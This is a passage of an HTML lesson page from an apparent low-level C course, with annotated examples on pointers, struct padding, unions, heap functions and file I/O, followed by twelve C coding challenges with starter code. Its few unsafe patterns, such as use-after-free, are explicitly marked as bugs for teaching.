<span class="kw">if</span> (np != <span class="kw">NULL</span>) { *np = <span class="num">5</span>; }   <span class="cmt">// safe — checks first</span>
*np = <span class="num">5</span>;                        <span class="cmt">// SIGSEGV — null dereference crash</span>

<span class="cmt">// Void pointer: generic — must cast before use</span>
<span class="typ">void</span> *vp = &x;
<span class="typ">int</span>  *ip = (<span class="typ">int</span>*)vp;   <span class="cmt">// explicit cast required in C++, optional in C</span></pre>
          </div>

          <!-- POINTER ARITHMETIC -->
          <div class="card reveal" id="c-ptrarith">
            <h2 class="sec-title">11 — Pointer Arithmetic</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">C — pointer arithmetic</span><span class="cmt">// Pointer + integer scales by the size of the pointed-to type!</span>
<span class="typ">int</span> arr[<span class="num">5</span>] = {<span class="num">10</span>, <span class="num">20</span>, <span class="num">30</span>, <span class="num">40</span>, <span class="num">50</span>};
<span class="typ">int</span> *p = arr;     <span class="cmt">// points to arr[0], no & needed</span>

p + <span class="num">1</span>;            <span class="cmt">// address of arr[1] = addr(arr[0]) + 4 bytes</span>
*(p + <span class="num">2</span>);         <span class="cmt">// = arr[2] = 30</span>
p[<span class="num">3</span>];             <span class="cmt">// same as *(p+3) = arr[3] = 40</span>
<span class="num">3</span>[p];             <span class="cmt">// also valid! p[3] = 3[p] (confusing but legal)</span>

p++;               <span class="cmt">// p now points to arr[1]</span>
p[-<span class="num">1</span>];            <span class="cmt">// negative index is fine — points to arr[0]</span>

<span class="cmt">// Pointer difference = number of elements between them</span>
<span class="typ">int</span> *q = &arr[<span class="num">4</span>];
<span class="fn">printf</span>(<span class="str">"%td\n"</span>, q - p);  <span class="cmt">// 4 (they're 4 elements apart)</span>

<span class="cmt">// Dangerous pointer patterns:</span>

<span class="cmt">// 1. Use-after-free</span>
<span class="typ">int</span> *r = malloc(<span class="num">4</span>);
free(r);
*r = <span class="num">99</span>;     <span class="cmt">// writing to freed memory — exploitable!</span>

<span class="cmt">// 2. Stack escape</span>
<span class="typ">int</span>* <span class="fn">bad</span>() {
    <span class="typ">int</span> local = <span class="num">5</span>;
    <span class="kw">return</span> &local;   <span class="cmt">// BAD: stack frame gone after return</span>
}</pre>
          </div>

          <!-- STRUCTS -->
          <div class="card reveal" id="c-structs">
            <h2 class="sec-title">12 — Structs, Unions, Enums</h2>
            <div class="divider"></div>
            <p>Structs group related data. The compiler adds <strong>padding</strong> between fields to ensure alignment
              — an int must be at a 4-byte address, a double at 8. This invisible padding affects sizeof and matters
              when parsing binary file formats.</p>
            <pre
              class="code-block"><span class="tag">C — structs and padding</span><span class="kw">struct</span> <span class="typ">Padded</span> {
    <span class="typ">char</span>   a;      <span class="cmt">// offset 0, 1 byte</span>
                   <span class="cmt">// 3 bytes of PADDING here (to align b)</span>
    <span class="typ">int</span>    b;      <span class="cmt">// offset 4, 4 bytes</span>
    <span class="typ">char</span>   c;      <span class="cmt">// offset 8, 1 byte</span>
                   <span class="cmt">// 7 bytes of PADDING here (to align d)</span>
    <span class="typ">double</span> d;      <span class="cmt">// offset 16, 8 bytes</span>
};  <span class="cmt">// sizeof = 24, not 14!</span>

<span class="kw">struct</span> <span class="typ">Tight</span> {   <span class="cmt">// reorder largest-first = less padding</span>
    <span class="typ">double</span> d;      <span class="cmt">// offset 0</span>
    <span class="typ">int</span>    b;      <span class="cmt">// offset 8</span>
    <span class="typ">char</span>   a;      <span class="cmt">// offset 12</span>
    <span class="typ">char</span>   c;      <span class="cmt">// offset 13</span>
                   <span class="cmt">// 2 bytes padding at end</span>
};  <span class="cmt">// sizeof = 16</span>

<span class="cmt">// Packed struct (no padding) — for binary protocols</span>
<span class="kw">struct</span> __attribute__((packed)) <span class="typ">Pkt</span> {
    <span class="typ">uint8_t</span>  type;
    <span class="typ">uint16_t</span> length;   <span class="cmt">// at offset 1</span>
};  <span class="cmt">// sizeof = 3</span>

<span class="cmt">// Access fields</span>
<span class="kw">struct</span> <span class="typ">Tight</span> s;
s.d = <span class="num">3.14</span>;             <span class="cmt">// dot notation</span>
<span class="kw">struct</span> <span class="typ">Tight</span> *p = &s;
p->d = <span class="num">3.14</span>;            <span class="cmt">// arrow = (*p).d</span>

<span class="cmt">// Union: all members share the SAME memory</span>
<span class="kw">union</span> <span class="typ">View</span> {
    <span class="typ">float</span>    f;
    <span class="typ">uint32_t</span> u;
    <span class="typ">uint8_t</span>  b[<span class="num">4</span>];
};
<span class="kw">union</span> <span class="typ">View</span> v;
v.f = <span class="num">1.0f</span>;
<span class="fn">printf</span>(<span class="str">"0x%08X\n"</span>, v.u);   <span class="cmt">// 0x3F800000 — IEEE 754 bits of 1.0</span></pre>
          </div>

          <!-- HEAP -->
          <div class="card reveal" id="c-heap">
            <h2 class="sec-title">13 — Dynamic Memory — malloc/free</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">C — dynamic memory</span><span class="cmt">// malloc: allocate n bytes, uninitialized (contains garbage!)</span>
<span class="typ">int</span> *arr = (<span class="typ">int</span>*)malloc(<span class="num">10</span> * <span class="kw">sizeof</span>(<span class="typ">int</span>));
<span class="kw">if</span> (!arr) { <span class="cmt">/* malloc can fail — ALWAYS check */</span> <span class="kw">return</span> -<span class="num">1</span>; }

<span class="cmt">// calloc: allocate AND zero-initialize</span>
<span class="typ">int</span> *zeros = (<span class="typ">int</span>*)calloc(<span class="num">10</span>, <span class="kw">sizeof</span>(<span class="typ">int</span>));

<span class="cmt">// realloc: resize an existing allocation</span>
arr = (<span class="typ">int</span>*)realloc(arr, <span class="num">20</span> * <span class="kw">sizeof</span>(<span class="typ">int</span>));

<span class="cmt">// free: return memory to allocator</span>
free(arr);
arr = <span class="kw">NULL</span>;   <span class="cmt">// best practice: null the pointer after free</span>

<span class="cmt">// Block memory operations</span>
<span class="fn">memset</span>(buf, <span class="num">0</span>, n);          <span class="cmt">// fill n bytes with 0</span>
<span class="fn">memset</span>(buf, <span class="str">'A'</span>, n);        <span class="cmt">// fill n bytes with 'A'</span>
<span class="fn">memcpy</span>(dst, src, n);         <span class="cmt">// copy n bytes (no overlap handling)</span>
<span class="fn">memmove</span>(dst, src, n);        <span class="cmt">// copy n bytes (handles overlap)</span>
<span class="fn">memcmp</span>(a, b, n);             <span class="cmt">// compare n bytes: 0=equal</span></pre>
            <div class="note warn"><b>// heap bugs that become security
                vulnerabilities</b><strong>Use-after-free</strong>: access memory after free().
              <strong>Double-free</strong>: call free() twice on same pointer — corrupts allocator metadata.
              <strong>Heap overflow</strong>: write past allocation — overwrites chunk headers of adjacent blocks.
              <strong>Memory leak</strong>: forget to free() — not directly exploitable but causes crashes.</div>
          </div>

          <!-- FILE IO -->
          <div class="card reveal" id="c-fileio">
            <h2 class="sec-title">14 — File I/O</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">C — file I/O</span><span class="cmt">// Open — modes: "r"=read, "w"=write, "a"=append, "rb"=read binary</span>
FILE *f = <span class="fn">fopen</span>(<span class="str">"data.txt"</span>, <span class="str">"r"</span>);
<span class="kw">if</span> (!f) { <span class="fn">perror</span>(<span class="str">"fopen"</span>); <span class="kw">return</span> -<span class="num">1</span>; }

<span class="cmt">// Read line by line</span>
<span class="typ">char</span> line[<span class="num">256</span>];
<span class="kw">while</span> (<span class="fn">fgets</span>(line, <span class="kw">sizeof</span>(line), f)) {
    <span class="fn">printf</span>(<span class="str">"%s"</span>, line);
}
<span class="fn">fclose</span>(f);   <span class="cmt">// always close — flushes and frees fd</span>

<span class="cmt">// Write formatted</span>
FILE *out = <span class="fn">fopen</span>(<span class="str">"out.txt"</span>, <span class="str">"w"</span>);
<span class="fn">fprintf</span>(out, <span class="str">"value = %d\n"</span>, x);

<span class="cmt">// Binary file read (for parsing ELF, PNG, etc.)</span>
FILE *bin = <span class="fn">fopen</span>(<span class="str">"file.bin"</span>, <span class="str">"rb"</span>);
<span class="fn">fseek</span>(bin, <span class="num">0</span>, SEEK_END);
<span class="typ">long</span> size = <span class="fn">ftell</span>(bin);    <span class="cmt">// file size in bytes</span>
<span class="fn">fseek</span>(bin, <span class="num">0</span>, SEEK_SET);   <span class="cmt">// rewind to start</span>
<span class="typ">uint8_t</span> *data = malloc(size);
<span class="fn">fread</span>(data, <span class="num">1</span>, size, bin);  <span class="cmt">// read all bytes</span>

<span class="cmt">// setvbuf — disable buffering (common in CTF challenge source)</span>
<span class="fn">setvbuf</span>(stdout, <span class="kw">NULL</span>, _IONBF, <span class="num">0</span>);</pre>
          </div>

          <!-- CHALLENGES -->
          <div class="card reveal" id="c-challenges">
            <h2 class="sec-title">C Programming Challenges — Live Editor</h2>
            <div class="divider"></div>
            <p style="font-size:0.82rem; color:var(--text-dim); margin-bottom:1rem;">Select a challenge to load starter
              code into the editor. Modify it to solve the task, then click RUN to execute it. The AI simulates real GCC
              compilation and output.</p>

            <div class="challenge-grid">
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c01'].code, challenges['c01'].name, 'c-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>C-01: Format Specifiers</h4>
                <p>Print each variable using the right format specifier. Include hex, pointer, float, char, and binary
                  output.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c02'].code, challenges['c02'].name, 'c-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>C-02: FizzBuzz + Patterns</h4>
                <p>FizzBuzz 1–30, then print a multiplication table and a triangle with nested loops.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c03'].code, challenges['c03'].name, 'c-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>C-03: Bit Manipulation</h4>
                <p>Set, clear, toggle, and test individual bits. Count set bits. Reverse the bits of a byte.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c04'].code, challenges['c04'].name, 'c-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>C-04: Integer Overflow</h4>
                <p>Demonstrate wrapping for uint8 and int32. Show two's complement. Use sizeof on all types.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c05'].code, challenges['c05'].name, 'c-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>C-05: Implement strlen / strcmp</h4>
                <p>Write strlen, strcmp, and strncpy from scratch without string.h.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c06'].code, challenges['c06'].name, 'c-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>C-06: Pointer Deep Dive</h4>
                <p>Pointer arithmetic, function pointers, double pointers, negative indexing.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c07'].code, challenges['c07'].name, 'c-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>C-07: Struct Padding</h4>
                <p>Print sizeof and offsetof each member. Show how reordering fields reduces wasted space.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c08'].code, challenges['c08'].name, 'c-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>C-08: Hex Dump Tool</h4>
                <p>Print any buffer as address | hex bytes | ASCII — just like xxd or GDB's x command.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c09'].code, challenges['c09'].name, 'c-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>C-09: XOR Cipher + Key Recovery</h4>
                <p>XOR encrypt a string, then brute-force the 256 possible keys and score by English frequency.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c10'].code, challenges['c10'].name, 'c-ide')">
                <div class="ch-diff diff-hard">Hard</div>
                <h4>C-10: Linked List</h4>
                <p>Implement insert, delete, reverse, and cycle detection. No memory leaks.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c11'].code, challenges['c11'].name, 'c-ide')">
                <div class="ch-diff diff-hard">Hard</div>
                <h4>C-11: Safe Integer Math</h4>
                <p>Implement safe_add and safe_mul for int32 and uint32 that detect overflow before it happens.</p>
              </div>
              <div class="ch-card"
                onclick="selectChallenge(this, challenges['c12'].code, challenges['c12'].name, 'c-ide')">
                <div class="ch-diff diff-hard">Hard</div>
                <h4>C-12: Mini Allocator</h4>
                <p>Build malloc/free on a 64KB static buffer. First-fit, split free blocks, coalesce on free.</p>
              </div>
            </div>

            <!-- IDE -->
            <div class="ide-wrapper">
              <div class="ide-topbar">
                <span class="ide-filename" id="c-ide-name">// select a challenge above or write your own</span>
                <span class="ide-lang-badge">C · gcc</span>
                <span class="ide-right-info">AI execution simulation</span>
              </div>
              <div class="ide-body">
                <div class="ide-pane">
                  <div class="ide-pane-header"><span>editor</span><span id="c-ide-lines"></span></div>
                  <textarea class="ide-editor" id="c-ide-editor" spellcheck="false" placeholder="#include &lt;stdio.h&gt;

int main() {
    printf(&quot;Hello, World!\n&quot;);
    return 0;
}"></textarea>
                </div>
                <div class="ide-pane">
                  <div class="ide-pane-header"><span>output</span><span id="c-ide-rt">ready</span></div>
                  <div class="ide-output" id="c-ide-output">Select a challenge or write your own C code, then click RUN.
                  </div>
                </div>
              </div>
              <div class="ide-footer">
                <button class="btn-run" id="c-ide-run" onclick="runCode('c-ide','c')">▶ RUN</button>
                <button class="btn-secondary" onclick="clearIde('c-ide')">CLEAR</button>
                <button class="btn-secondary" onclick="explainCode('c-ide','c')">EXPLAIN</button>
                <span class="ide-status" id="c-ide-status"></span>
              </div>
            </div>
          </div>

        </div><!-- /content -->
      </div><!-- /lesson-grid -->
    </div><!-- /container -->

    <footer>
      <span>Low-Level Academy — C Programming</span>
      <span>Next: <a href="cpp.html" style="color:var(--blue); text-decoration:none;">C++ Internals →</a></span>
    </footer>
  </div>

  <script src="shared.js"></script>
  <script>
    const challenges = {
      c01: {
        name: 'C-01: Format Specifiers', code: `#include <stdio.h>
#include <stdint.h>

int main() {
    int      i   = -2147483648;    // INT_MIN
    uint32_t u   = 0xDEADBEEF;
    float    f   = 3.14159f;
    char     c   = 'Z';
    char    *s   = "exploit";
    void    *ptr = (void*)0x7ffd12345678UL;

    // TODO: print each variable with the correct format specifier
    // i   → signed decimal
    // u   → hex with 0x prefix, 10 chars wide
    // f   → 4 decimal places
    // c   → as character AND as its numeric value
    // s   → as string
    // ptr → as pointer address

    printf("i   = %d\\n", i);
    // add the rest here...

    // Print binary of u (write a loop using bitwise ops)
    printf("u in binary: ");
    for (int bit = 31; bit >= 0; bit--) {
        printf("%d", (u >> bit) & 1);
    }
    printf("\\n");

    // Size of each type
    printf("\\nsizeof: int=%zu float=%zu double=%zu void*=%zu\\n",
        sizeof(int), sizeof(float), sizeof(double), sizeof(void*));

    return 0;
}` },

      c02: {
        name: 'C-02: FizzBuzz + Patterns', code: `#include <stdio.h>

int main() {
    // Task 1: FizzBuzz 1-30
    printf("=== FizzBuzz ===\\n");
    for (int i = 1; i <= 30; i++) {
        if      (i % 15 == 0) printf("FizzBuzz\\n");
        else if (i %  3 == 0) printf("Fizz\\n");
        else if (i %  5 == 0) printf("Buzz\\n");
        else                  printf("%d\\n", i);
    }

    // Task 2: Multiplication table 1-5
    printf("\\n=== Multiplication Table ===\\n");
    printf("   ");
    for (int i = 1; i <= 5; i++) printf("%4d", i);
    printf("\\n");
    for (int row = 1; row <= 5; row++) {
        printf("%3d", row);
        for (int col = 1; col <= 5; col++) {
            printf("%4d", row * col);
        }
        printf("\\n");
    }

    // Task 3: Print a diamond with height 5
    // TODO: replace this triangle with a full diamond
    printf("\\n=== Triangle (change to diamond!) ===\\n");
    for (int h = 1; h <= 5; h++) {
        for (int j = 0; j < h; j++) printf("*");
        printf("\\n");
    }

    return 0;
}` },

      c03: {
        name: 'C-03: Bit Manipulation', code: `#include <stdio.h>
#include <stdint.h>

void print_bin8(uint8_t x) {
    for (int i = 7; i >= 0; i--)
        printf("%d", (x >> i) & 1);
    printf(" (0x%02X = %d)", x, x);
}

int main() {
    uint8_t x = 0b10110100;  // = 0xB4 = 180
    printf("Original:    "); print_bin8(x); printf("\\n");

    // 1. Set bit 0 (least significant)
    printf("Set bit 0:   "); print_bin8(x | (1 << 0)); printf("\\n");

    // 2. Clear bit 7 (most significant)
    printf("Clear bit 7: "); print_bin8(x & ~(1 << 7)); printf("\\n");

    // 3. Toggle bit 2
    printf("Toggle bit2: "); print_bin8(x ^ (1 << 2)); printf("\\n");

    // 4. Test if bit 5 is set
    printf("Bit 5 set?   %s\\n", (x >> 5) & 1 ? "yes" : "no");

    // 5. Count set bits (popcount) — write your own loop
    int count = 0;
    uint8_t tmp = x;
    while (tmp) {
        count += tmp & 1;
        tmp >>= 1;
    }
    printf("Set bit count: %d\\n", count);

    // 6. TODO: Reverse the bits of x
    uint8_t reversed = 0;
    // ... fill this in ...
    printf("Reversed:    "); print_bin8(reversed); printf("\\n");

    // 7. XOR swap
    uint8_t a = 0xAB, b = 0xCD;
    printf("\\nBefore: a=0x%02X b=0x%02X\\n", a, b);
    a ^= b; b ^= a; a ^= b;
    printf("After:  a=0x%02X b=0x%02X (swapped)\\n", a, b);

    return 0;
}` },

      c04: {
        name: 'C-04: Integer Overflow', code: `#include <stdio.h>
#include <stdint.h>
#include <limits.h>

int main() {
    printf("=== Type Sizes ===\\n");
    printf("char:        %zu byte\\n",  sizeof(char));
    printf("short:       %zu bytes\\n", sizeof(short));
    printf("int:         %zu bytes\\n", sizeof(int));
    printf("long:        %zu bytes\\n", sizeof(long));
    printf("void*:       %zu bytes\\n", sizeof(void*));

    printf("\\n=== Unsigned Overflow (wraps around) ===\\n");
    uint8_t u = 255;
    printf("uint8: 255 + 1 = %u  (0x%02X)\\n", (uint8_t)(u+1), (uint8_t)(u+1));
    u = 0;
    printf("uint8:   0 - 1 = %u  (0x%02X)\\n", (uint8_t)(u-1), (uint8_t)(u-1));

    printf("\\n=== Signed Two's Complement ===\\n");
    int8_t s = 127;
    // Note: signed overflow is UB, but GCC usually wraps
    printf("int8: 127 interpreted as unsigned = %u\\n", (uint8_t)s);
    printf("0xFF as uint8 = %u,  as int8 = %d\\n", (uint8_t)0xFF, (int8_t)0xFF);
    printf("0x80 as uint8 = %u,  as int8 = %d\\n", (uint8_t)0x80, (int8_t)0x80);

    printf("\\n=== IEEE 754 Float Representation ===\\n");
    union { float f; uint32_t u; } v;
    v.f = 1.0f;  printf("1.0f  = 0x%08X\\n", v.u);
    v.f = -1.0f; printf("-1.0f = 0x%08X\\n", v.u);
    v.f = 0.0f;  printf("0.0f  = 0x%08X\\n", v.u);

    return 0;
}` },

      c05: {
        name: 'C-05: Implement strlen/strcmp', code: `#include <stdio.h>
#include <assert.h>

// Do NOT use any string.h functions — implement from scratch

size_t my_strlen(const char *s) {
    const char *p = s;
    while (*p) p++;
    return p - s;
}

int my_strcmp(const char *a, const char *b) {
    while (*a && *a == *b) { a++; b++; }
    return (unsigned char)*a - (unsigned char)*b;
}

// Copy at most n bytes, null-terminate
char *my_strncpy(char *dst, const char *src, size_t n) {
    size_t i;
    for (i = 0; i < n && src[i]; i++) dst[i] = src[i];
    for (; i < n; i++) dst[i] = 0;  // pad with zeros
    return dst;
}

int main() {
    // strlen tests
    assert(my_strlen("hello") == 5);
    assert(my_strlen("") == 0);
    assert(my_strlen("a") == 1);
    printf("strlen: all tests passed\\n");

    // strcmp tests
    assert(my_strcmp("abc", "abc") == 0);
    assert(my_strcmp("a",   "b")   < 0);
    assert(my_strcmp("b",   "a")   > 0);
    assert(my_strcmp("",    "")    == 0);
    assert(my_strcmp("abc", "ab")  > 0);
    printf("strcmp: all tests passed\\n");

    // strncpy test
    char buf[16] = {0};
    my_strncpy(buf, "Hello, World!", 8);
    printf("strncpy(8): [%s]\\n", buf);  // expected: [Hello, W]

    // Show raw bytes
    printf("raw bytes: ");
    for (int i = 0; i < 10; i++) printf("%02x ", (unsigned char)buf[i]);
    printf("\\n");

    // TODO: implement my_strcat(dst, src) and test it here

    return 0;
}` },

      c06: {
        name: 'C-06: Pointer Deep Dive', code: `#include <stdio.h>
#include <stdint.h>

typedef int (*BinOp)(int, int);

int add(int a, int b) { return a + b; }
int sub(int a, int b) { return a - b; }
int mul(int a, int b) { return a * b; }

void apply(int *arr, size_t n, int val, BinOp op) {
    for (size_t i = 0; i < n; i++)
        arr[i] = op(arr[i], val);
}

int main() {
    // Pointer arithmetic
    int arr[5] = {10, 20, 30, 40, 50};
    int *p = arr;

    printf("arr[0]=%d  *(p+0)=%d\\n",  arr[0], *(p+0));
    printf("arr[3]=%d  p[3]=%d\\n",    arr[3], p[3]);
    printf("arr[3]=%d  *(p+3)=%d\\n",  arr[3], *(p+3));

    p += 2;
    printf("After p+=2: *p=%d (arr[2])\\n", *p);
    printf("p[-1]=%d (arr[1])\\n", p[-1]);   // negative index!

    // Function pointer table
    BinOp ops[] = {add, sub, mul};
    const char *names[] = {"add", "sub", "mul"};
    for (int i = 0; i < 3; i++) {
        printf("%s(10, 3) = %d   fn_addr=%p\\n",
            names[i], ops[i](10, 3), (void*)ops[i]);
    }

    // Apply via function pointer
    int data[4] = {1, 2, 3, 4};
    apply(data, 4, 10, add);
    printf("After apply add 10: ");
    for (int i = 0; i < 4; i++) printf("%d ", data[i]);
    printf("\\n");

    // Double pointer
    int x = 99;
    int *ptr = &x;
    int **pptr = &ptr;
    **pptr = 200;   // change x through double pointer
    printf("x through **pptr = %d\\n", x);

    return 0;
}` },

      c07: {
        name: 'C-07: Struct Padding', code: `#include <stdio.h>
#include <stdint.h>
#include <stddef.h>

struct Wasteful {
    char    a;    // 1 byte
    int     b;    // 4 bytes (aligned to 4)
    char    c;    // 1 byte
    double  d;    // 8 bytes (aligned to 8)
    short   e;    // 2 bytes
};

struct Efficient {
    double  d;    // 8 bytes
    int     b;    // 4 bytes
    short   e;    // 2 bytes
    char    a;    // 1 byte
    char    c;    // 1 byte
};

struct __attribute__((packed)) NetworkHdr {
    uint8_t  type;
    uint16_t length;
    uint32_t seq;
    uint8_t  flags;
};

#define SHOW_FIELD(T, field) \
    printf("  %-8s  offset=%2zu  size=%zu\\n", \
        #field, offsetof(T, field), sizeof(((T*)0)->field))

int main() {
    printf("struct Wasteful  (sizeof=%zu)\\n", sizeof(struct Wasteful));
    SHOW_FIELD(struct Wasteful, a);
    SHOW_FIELD(struct Wasteful, b);
    SHOW_FIELD(struct Wasteful, c);
    SHOW_FIELD(struct Wasteful, d);
    SHOW_FIELD(struct Wasteful, e);

    printf("\\nstruct Efficient (sizeof=%zu)\\n", sizeof(struct Efficient));
    SHOW_FIELD(struct Efficient, d);
    SHOW_FIELD(struct Efficient, b);
    SHOW_FIELD(struct Efficient, e);
    SHOW_FIELD(struct Efficient, a);
    SHOW_FIELD(struct Efficient, c);

    printf("\\nNetworkHdr packed (sizeof=%zu)\\n", sizeof(struct NetworkHdr));
    SHOW_FIELD(struct NetworkHdr, type);
    SHOW_FIELD(struct NetworkHdr, length);
    SHOW_FIELD(struct NetworkHdr, seq);
    SHOW_FIELD(struct NetworkHdr, flags);

    printf("\\nBytes saved by reordering: %zu\\n",
        sizeof(struct Wasteful) - sizeof(struct Efficient));

    return 0;
}` },

      c08: {
        name: 'C-08: Hex Dump Tool', code: `#include <stdio.h>
#include <stdint.h>
#include <ctype.h>
#include <string.h>

void hexdump(const char *label, const void *data, size_t len) {
    const uint8_t *p = (const uint8_t*)data;
    printf("--- %s (%zu bytes) ---\\n", label, len);
    for (size_t i = 0; i < len; i += 16) {
        printf("%08zx  ", i);
        for (size_t j = 0; j < 16; j++) {
            if (i+j < len) printf("%02x ", p[i+j]);
            else           printf("   ");
            if (j == 7) printf(" ");  // middle gap
        }
        printf(" |");
        for (size_t j = 0; j < 16 && i+j < len; j++) {
            uint8_t c = p[i+j];
            printf("%c", isprint(c) ? c : '.');
        }
        printf("|\\n");
    }
    printf("\\n");
}

struct Person {
    uint32_t id;
    char     name[12];
    float    score;
    uint16_t flags;
};

int main() {
    const char *str = "Hello, 0x41!\\n";
    hexdump("String", str, strlen(str));

    struct Person p = {
        .id    = 0xDEADBEEF,
        .name  = "Alice",
        .score = 99.5f,
        .flags = 0x1337,
    };
    hexdump("struct Person", &p, sizeof(p));

    int arr[] = {1, 2, 3, 0xCAFEBABE};
    hexdump("int array", arr, sizeof(arr));

    return 0;
}` },

      c09: {
        name: 'C-09: XOR Cipher + Key Recovery', code: `#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <limits.h>

void xor_bytes(uint8_t *data, size_t len, uint8_t key) {
    for (size_t i = 0; i < len; i++) data[i] ^= key;
}

int score_english(const uint8_t *data, size_t len) {
    const char *freq = "etaoinshrdlcumwfgypbvkjxqzETAOINSHRDLCUMWFGYPBVKJXQZ";
    int score = 0;
    for (size_t i = 0; i < len; i++) {
        char c = data[i];
        if (c == ' ') { score += 5; continue; }
        for (int j = 0; freq[j]; j++) {
            if (c == freq[j]) { score += (52 - j) / 4 + 1; break; }
        }
        if (c < 32 || c > 126) score -= 10;
    }
    return score;
}

int main() {
    const char *msg = "the quick brown fox jumps over the lazy dog";
    size_t len = strlen(msg);

    // Encrypt with key 0x42
    uint8_t ct[256];
    memcpy(ct, msg, len);
    xor_bytes(ct, len, 0x42);

    printf("Encrypted (first 16 bytes): ");
    for (size_t i = 0; i < 16; i++) printf("%02x ", ct[i]);
    printf("...\\n");

    // Brute-force key recovery
    uint8_t best_key = 0;
    int best_score = INT_MIN;
    for (int k = 0; k < 256; k++) {
        uint8_t tmp[256];
        memcpy(tmp, ct, len);
        xor_bytes(tmp, len, (uint8_t)k);
        int s = score_english(tmp, len);
        if (s > best_score) { best_score = s; best_key = (uint8_t)k; }
    }

    uint8_t pt[256]; memcpy(pt, ct, len); pt[len] = 0;
    xor_bytes(pt, len, best_key);

    printf("Recovered key:  0x%02X\\n", best_key);
    printf("Decrypted:      %s\\n", pt);
    printf("Correct:        %s\\n", strcmp((char*)pt, msg) == 0 ? "YES" : "NO");

    return 0;
}` },

      c10: {
        name: 'C-10: Linked List', code: `#include <stdio.h>
#include <stdlib.h>

typedef struct Node { int val; struct Node *next; } Node;

Node *new_node(int v) {
    Node *n = malloc(sizeof(Node));
    if (!n) { perror("malloc"); exit(1); }
    n->val = v; n->next = NULL;
    return n;
}

Node *push_front(Node *head, int v) {
    Node *n = new_node(v);
    n->next = head;
    return n;
}

// TODO: implement delete_val(head, v) — remove all nodes with value v
Node *delete_val(Node *head, int v) {
    // your code here
    return head;
}

Node *reverse(Node *head) {
    Node *prev = NULL, *cur = head;
    while (cur) {
        Node *next = cur->next;
        cur->next = prev;
        prev = cur;
        cur = next;
    }
    return prev;
}

// Floyd's cycle detection
int has_cycle(Node *head) {
    Node *slow = head, *fast = head;
    while (fast && fast->next) {
        slow = slow->next;
        fast = fast->next->next;
        if (slow == fast) return 1;
    }
    return 0;
}

void print_list(Node *head) {
    while (head) { printf("%d -> ", head->val); head = head->next; }
    printf("NULL\\n");
}

void free_list(Node *head) {
    while (head) { Node *tmp = head; head = head->next; free(tmp); }
}

int main() {
    Node *list = NULL;
    for (int i = 5; i >= 1; i--) list = push_front(list, i);
    printf("Original:  "); print_list(list);

    list = delete_val(list, 3);
    printf("Delete 3:  "); print_list(list);

    list = reverse(list);
    printf("Reversed:  "); print_list(list);

    printf("Cycle:     %s\\n", has_cycle(list) ? "YES" : "no");

    free_list(list);
    printf("Freed OK\\n");
    return 0;
}` },

      c11: {
        name: 'C-11: Safe Integer Math', code: `#include <stdio.h>
#include <stdint.h>
#include <limits.h>

// Returns 0 on success, -1 on overflow
int safe_add_u32(uint32_t a, uint32_t b, uint32_t *out) {
    if (b > UINT32_MAX - a) return -1;
    *out = a + b;
    return 0;
}

int safe_add_i32(int32_t a, int32_t b, int32_t *out) {
    if (a > 0 && b > INT32_MAX - a) return -1;
    if (a < 0 && b < INT32_MIN - a) return -1;
    *out = a + b;
    return 0;
}

// TODO: implement safe_mul_u32 and safe_mul_i32

#define T_U32(a, b, ok) do { \
    uint32_t r; int res = safe_add_u32(a, b, &r); \
    printf("u32 add(%u,%u): %s val=%u  expected=%s\\n", a, b, \
        res==0?"ok":"OVERFLOW", res==0?r:0, ok?"ok":"OVERFLOW"); \
} while(0)

#define T_I32(a, b, ok) do { \
    int32_t r; int res = safe_add_i32(a, b, &r); \
    printf("i32 add(%d,%d): %s val=%d  expected=%s\\n", a, b, \
        res==0?"ok":"OVERFLOW", res==0?r:0, ok?"ok":"OVERFLOW"); \
} while(0)

int main() {
    T_U32(1, 2, 1);
    T_U32(UINT32_MAX, 1, 0);
    T_U32(2000000000u, 2000000000u, 0);

    T_I32(100, 200, 1);
    T_I32(INT32_MAX, 1, 0);
    T_I32(INT32_MIN, -1, 0);
    T_I32(-1, 1, 1);

    return 0;
}` },

      c12: {
        name: 'C-12: Mini Allocator', code: `#include <stdio.h>
#include <stdint.h>
#include <string.h>

#define HEAP_SZ (64 * 1024)
static uint8_t heap[HEAP_SZ];

typedef struct Block {
    size_t        size;
    int           free;
    struct Block *next;
} Block;

static Block *head = NULL;

void heap_init() {
    head = (Block*)heap;
    head->size = HEAP_SZ - sizeof(Block);
    head->free = 1;
    head->next = NULL;
}

void *my_malloc(size_t size) {
    size = (size + 15) & ~15UL;  // 16-byte alignment
    for (Block *b = head; b; b = b->next) {
        if (!b->free || b->size < size) continue;
        if (b->size >= size + sizeof(Block) + 16) {
            Block *split = (Block*)((uint8_t*)(b+1) + size);
            split->size = b->size - size - sizeof(Block);
            split->free = 1;
            split->next = b->next;
            b->next = split;
            b->size = size;
        }
        b->free = 0;
        return b + 1;
    }
    return NULL;
}

void my_free(void *ptr) {
    if (!ptr) return;
    Block *b = (Block*)ptr - 1;
    b->free = 1;
    // Coalesce adjacent free blocks
    for (Block *cur = head; cur && cur->next; ) {
        if (cur->free && cur->next->free) {
            cur->size += sizeof(Block) + cur->next->size;
